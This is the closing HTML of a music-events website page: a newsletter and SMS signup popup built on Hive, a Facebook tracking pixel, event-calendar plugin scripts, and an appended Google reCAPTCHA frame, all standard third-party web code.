    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Denver%2C+Events%2C+SHIFT+Thursdays%2C+Top+Stories%2C+Weekly+Event+Guide&cd%5Bpage_title%5D=sakiya&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=6238&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Ftag%2Fsakiya%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"20df8cf2be"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Sc0D8PUJHESo0YKhZzS4Dw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770011568772');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>